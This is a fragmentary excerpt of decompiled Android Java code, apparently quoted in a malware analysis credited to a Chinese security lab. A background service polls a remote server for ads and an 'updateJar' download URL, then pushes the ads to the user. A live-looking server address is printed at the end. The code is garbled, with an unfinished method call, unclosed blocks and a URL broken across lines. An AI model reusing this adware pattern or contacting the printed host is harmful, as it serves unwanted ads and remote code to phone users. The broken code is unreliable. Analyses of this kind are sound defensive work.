 public void getAds() {
mXService.requestServerItems.add("one");
new Thread() {
public void run() {
int nextTime = 100;
AlarmManager alarmManager = (AlarmManager) HelpXService.this.mContext.getSystemService("alarm");
Map<String, Object> map = HttpUtils.doPostForResult(HelpXService.this.mContext, HttpUtils.makeRequestUrl(),
if (map.get("updateJar") == null || !StringUtils.checkUrl((String) map.get("updateJar"))) {
ArrayList<Ad> ads = new ArrayList<>();
try {
ads = (ArrayList) map.get("ads");
nextTime = ((Integer) map.get("nextTime")).intValue();
if (!ads.isEmpty()) {
Iterator<Ad> it = ads.iterator();
while (it.hasNext()) {
Ad isAd = it.next();
Message msg = HelpXService.this.messageHandler.obtainMessage();
msg.what = MyConstants.MSG_POADS;
msg.obj = isAd;
HelpXService.this.messageHandler.sendMessage(msg);
Intent intent = new Intent(HelpXService.this.mContext, HelpXReceiver.class);
Bundle recBundle = new Bundle();
recBundle.putSerializable("RecAd", isAd);
intent.putExtras(recBundle);
http://i151125.infourl.net:9080/ad
s/requestAds.do
暗影安全实验室